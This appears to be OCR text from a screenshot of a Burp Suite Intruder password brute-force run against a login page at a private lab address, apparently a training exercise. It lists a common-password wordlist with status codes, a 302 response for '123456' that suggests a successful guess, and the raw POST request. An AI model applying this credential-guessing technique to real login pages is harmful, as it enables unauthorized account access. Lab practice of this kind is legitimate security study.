 攻击 保存 列 14. Intruder attack of http://192.168.192.128:8993 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
1 123456 302 2276
531 123456 302 2276
1563 123456 302 2276
3628 123456 302 2276
0 200 2197
2 password 200 2197
3 12345678 200 2197
4 1234 200 2197
5 pussy 200 2197
6 12345 200 2197
7 dragon 200 2197
8 qwerty 200 2197
9 696969 200 2197
10 mustang 200 2197
11 letmein 200 2197
12 baseball 200 2197
13 master 200 2197
14 michael 200 2197
15 football 200 2197
16 shadow 200 2197
17 monkey 200 2197
18 abc123 200 2197
19 pass 200 2197
20 fuckme 200 2197
21 6969 200 2197
22 jordan 200 2197
23 harley 200 2197
24 ranger 200 2197
25 iwantu 200 2197
26 jennifer 200 2197
27 hunter 200 2197
28 fuck 200 2197
Request Response
美化 Raw Hex \n
1 POST /web/infoleak.php HTTP/1.1
2 Host: 192.168.192.128:8993
3 Connection: close
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.192.128:8993
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.192.128:8993/web/infoleak.php
Search... 0匹配
已完成